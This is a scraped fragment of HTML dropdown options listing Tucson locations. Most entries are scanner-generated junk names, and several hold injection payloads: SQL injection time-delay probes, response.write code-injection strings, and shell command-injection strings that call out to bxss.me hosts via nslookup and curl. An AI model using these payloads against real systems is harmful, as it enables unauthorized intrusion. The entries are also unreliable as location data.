								    									<option value="2259">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2260">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2261">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2262">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2263">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2264">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2265">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2266">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2267">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2268">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2269">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2270">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2271">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2272">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2273">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2274">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2275">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2276">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2277">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2278">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2279">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2280">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2281">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2282">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2283">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2284">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2285">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2286">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2287">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2288">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2289">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2290">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2291">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2292">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2293">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2294">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2295">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2296">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2297">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2298">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2299">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2300">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2301">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2302">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2303">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2304">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2305">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2306">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2307">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2308">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2309">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2310">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2311">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2312">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2313">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2314">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2315">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2316">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2317">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2318">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2319">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2320">MmzHrrdb, -1 OR 2+987-987-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2321">MmzHrrdb, -1 OR 2+366-366-1=0+0+0+1, Tucson</option>
								    									<option value="2322">MmzHrrdb, -1' OR 2+475-475-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2323">MmzHrrdb, -1' OR 2+144-144-1=0+0+0+1 or 'QzyAyxBg'=', Tucson</option>
								    									<option value="2324">MmzHrrdb, -1" OR 2+570-570-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2325">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="2326">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="2327">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="2328">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="2329">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2330">MmzHrrdb, Wp2hMywf'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2331">MmzHrrdb, CuM4vNbn' OR 453=(SELECT 453 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2332">MmzHrrdb, wSOHTrac') OR 552=(SELECT 552 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2333">MmzHrrdb, XFJl83od')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2334">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="2335">MmzHrrdb, 1'", Tucson</option>
								    									<option value="2336">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="2337">MmzHrrdb, @@keTsk, Tucson</option>
								    									<option value="2338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2339">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2340">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2341">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2342">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2343">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2345">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2346">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2348">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2349">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2351">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2353">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2355">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2356">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2357">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2358">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2359">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2361">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2363">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2365">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2366">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+623-623-1=0+0+0+1 -- </option>
								    									<option value="2367">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+311-311-1=0+0+0+1</option>
								    									<option value="2368">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+659-659-1=0+0+0+1 -- </option>
								    									<option value="2369">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+564-564-1=0+0+0+1 or 'OPHoYwqS'='</option>
								    									<option value="2370">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+825-825-1=0+0+0+1 -- </option>
								    									<option value="2371">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="2372">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="2373">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="2374">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="2375">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="2376">MmzHrrdb, 1930 E Grant Rd, Zp2Xcria'; waitfor delay '0:0:15' -- </option>
								    									<option value="2377">MmzHrrdb, 1930 E Grant Rd, QS3qC4Gr' OR 755=(SELECT 755 FROM PG_SLEEP(15))--</option>
								    									<option value="2378">MmzHrrdb, 1930 E Grant Rd, XCUtkCfY') OR 331=(SELECT 331 FROM PG_SLEEP(15))--</option>
								    									<option value="2379">MmzHrrdb, 1930 E Grant Rd, RaGjAhWC')) OR 594=(SELECT 594 FROM PG_SLEEP(15))--</option>
								    									<option value="2380">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="2381">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="2382">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="2383">MmzHrrdb, 1930 E Grant Rd, @@kbyy2</option>
								    									<option value="2384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2385">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2387">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2389">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2391">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2393">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2395">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2397">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2399">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2401">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2402">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2403">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2404">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2405">1CXRslE0AzO, 1930 E Grant Rd, Tucson</option>
								    									<option value="2406">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2407">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2408">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2409">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2410">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2411">MmzHrrdb, 1DyTG9VsalO, Tucson</option>
								    									<option value="2412">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2414">response.write(9466647*9265115), 1930 E Grant Rd, Tucson</option>
								    									<option value="2415">MmzHrrdb, 1930 E Grant Rd, 1DeEPTXffLO</option>
								    									<option value="2416">'+response.write(9466647*9265115)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2417">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2418">"+response.write(9466647*9265115)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2419">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2420">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2421">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2422">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2423">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2424">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2425">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2426">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2427">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2428">MmzHrrdb, response.write(9069255*9992940), Tucson</option>
								    									<option value="2429">MmzHrrdb, '+response.write(9069255*9992940)+', Tucson</option>
								    									<option value="2430">MmzHrrdb, "+response.write(9069255*9992940)+", Tucson</option>
								    									<option value="2431">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2434">MmzHrrdb, 1930 E Grant Rd, response.write(9813087*9097244)</option>
								    									<option value="2435">MmzHrrdb, 1930 E Grant Rd, '+response.write(9813087*9097244)+'</option>
								    									<option value="2436">MmzHrrdb, 1930 E Grant Rd, "+response.write(9813087*9097244)+"</option>
								    									<option value="2437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2452">echo ebnbzo$()\ kjwnbm\nz^xyu||a #' &echo ebnbzo$()\ kjwnbm\nz^xyu||a #|" &echo ebnbzo$()\ kjwnbm\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2453">&echo odiuye$()\ alogra\nz^xyu||a #' &echo odiuye$()\ alogra\nz^xyu||a #|" &echo odiuye$()\ alogra\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2454">MmzHrrdb&echo gacfpr$()\ ufctkx\nz^xyu||a #' &echo gacfpr$()\ ufctkx\nz^xyu||a #|" &echo gacfpr$()\ ufctkx\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2455">|echo hdwjoi$()\ uvwfuh\nz^xyu||a #' |echo hdwjoi$()\ uvwfuh\nz^xyu||a #|" |echo hdwjoi$()\ uvwfuh\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2456">MmzHrrdb|echo zgnjes$()\ umeyjz\nz^xyu||a #' |echo zgnjes$()\ umeyjz\nz^xyu||a #|" |echo zgnjes$()\ umeyjz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2457">(nslookup -q=cname hitneoxecqgxqfb889.bxss.me||curl hitneoxecqgxqfb889.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="2458">$(nslookup -q=cname hitwqymqgzhrxc1a18.bxss.me||curl hitwqymqgzhrxc1a18.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2459">&nslookup -q=cname hitymehpbtufh7a199.bxss.me&'\"`0&nslookup -q=cname hitymehpbtufh7a199.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2460">&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&'\"`0&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2461">|(nslookup -q=cname hitrfsnxgijflfffa4.bxss.me||curl hitrfsnxgijflfffa4.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2462">`(nslookup -q=cname hitsawjizayyz02846.bxss.me||curl hitsawjizayyz02846.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="2463">;(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)|(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)&(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2464">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2466">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2468">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2470">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2471">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2472">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2473">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2474">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2475">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2476">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2477">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2478">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2479">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2480">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2481">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2482">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2483">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2484">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2485">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2486">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2487">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2489">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2491">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2493">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2495">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2497">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2498">MmzHrrdb, echo mmlmqu$()\ jplxzh\nz^xyu||a #' &echo mmlmqu$()\ jplxzh\nz^xyu||a #|" &echo mmlmqu$()\ jplxzh\nz^xyu||a #, Tucson</option>
								    									<option value="2499">MmzHrrdb, &echo eaqjjs$()\ zzhrkm\nz^xyu||a #' &echo eaqjjs$()\ zzhrkm\nz^xyu||a #|" &echo eaqjjs$()\ zzhrkm\nz^xyu||a #, Tucson</option>
								    									<option value="2500">MmzHrrdb, 1930 E Grant Rd&echo bxvamw$()\ uajqqx\nz^xyu||a #' &echo bxvamw$()\ uajqqx\nz^xyu||a #|" &echo bxvamw$()\ uajqqx\nz^xyu||a #, Tucson</option>
								    									<option value="2501">MmzHrrdb, |echo urlfql$()\ qekpdc\nz^xyu||a #' |echo urlfql$()\ qekpdc\nz^xyu||a #|" |echo urlfql$()\ qekpdc\nz^xyu||a #, Tucson</option>
								    									<option value="2502">MmzHrrdb, 1930 E Grant Rd|echo abnyjg$()\ wpiqpb\nz^xyu||a #' |echo abnyjg$()\ wpiqpb\nz^xyu||a #|" |echo abnyjg$()\ wpiqpb\nz^xyu||a #, Tucson</option>
								    									<option value="2503">MmzHrrdb, (nslookup -q=cname hityxurkupxzdf1d2f.bxss.me||curl hityxurkupxzdf1d2f.bxss.me)), Tucson</option>
								    									<option value="2504">MmzHrrdb, $(nslookup -q=cname hitfssasaxstb73aef.bxss.me||curl hitfssasaxstb73aef.bxss.me), Tucson</option>
								    									<option value="2505">MmzHrrdb, &nslookup -q=cname hitdiwoudylxs2e829.bxss.me&'\"`0&nslookup -q=cname hitdiwoudylxs2e829.bxss.me&`', Tucson</option>
								    									<option value="2506">MmzHrrdb, &(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&'\"`0&(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&`', Tucson</option>
								    									<option value="2507">MmzHrrdb, |(nslookup -q=cname hitgddjmapgqf7bfa8.bxss.me||curl hitgddjmapgqf7bfa8.bxss.me), Tucson</option>
								    									<option value="2508">MmzHrrdb, `(nslookup -q=cname hitpcddikhhoo88cc9.bxss.me||curl hitpcddikhhoo88cc9.bxss.me)`, Tucson</option>
								    									<option value="2509">MmzHrrdb, ;(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)|(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)&(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me), Tucson</option>
								    									<option value="2510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2522">MmzHrrdb, 1930 E Grant Rd, echo gzvseg$()\ tnktuo\nz^xyu||a #' &echo gzvseg$()\ tnktuo\nz^xyu||a #|" &echo gzvseg$()\ tnktuo\nz^xyu||a #</option>
								    									<option value="2523">MmzHrrdb, 1930 E Grant Rd, &echo eqhzod$()\ trgzzo\nz^xyu||a #' &echo eqhzod$()\ trgzzo\nz^xyu||a #|" &echo eqhzod$()\ trgzzo\nz^xyu||a #</option>
								    									<option value="2524">MmzHrrdb, 1930 E Grant Rd, Tucson&echo irocde$()\ dtgpla\nz^xyu||a #' &echo irocde$()\ dtgpla\nz^xyu||a #|" &echo irocde$()\ dtgpla\nz^xyu||a #</option>
								    									<option value="2525">MmzHrrdb, 1930 E Grant Rd, |echo nbhypw$()\ rcquvv\nz^xyu||a #' |echo nbhypw$()\ rcquvv\nz^xyu||a #|" |echo nbhypw$()\ rcquvv\nz^xyu||a #</option>
								    									<option value="2526">MmzHrrdb, 1930 E Grant Rd, Tucson|echo kduoll$()\ mslqwn\nz^xyu||a #' |echo kduoll$()\ mslqwn\nz^xyu||a #|" |echo kduoll$()\ mslqwn\nz^xyu||a #</option>
								    									<option value="2527">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitglashtbjvvba462.bxss.me||curl hitglashtbjvvba462.bxss.me))</option>
								    									<option value="2528">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgturriozulab2c2.bxss.me||curl hitgturriozulab2c2.bxss.me)</option>
								    									<option value="2529">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&'\"`0&nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&`'</option>
								    									<option value="2530">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&'\"`0&(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&`'</option>
								    									<option value="2531">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitnsnplenbpa9f215.bxss.me||curl hitnsnplenbpa9f215.bxss.me)</option>
								    									<option value="2532">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitrdqqqufmwr2014d.bxss.me||curl hitrdqqqufmwr2014d.bxss.me)`</option>
								    									<option value="2533">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)|(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)&(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)</option>
								    									<option value="2534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2547">fzhHBz4J, 1930 E Grant Rd, Tucson</option>
								    									<option value="2548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2551">MmzHrrdb, pnMC3wMF, Tucson</option>
								    									<option value="2552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
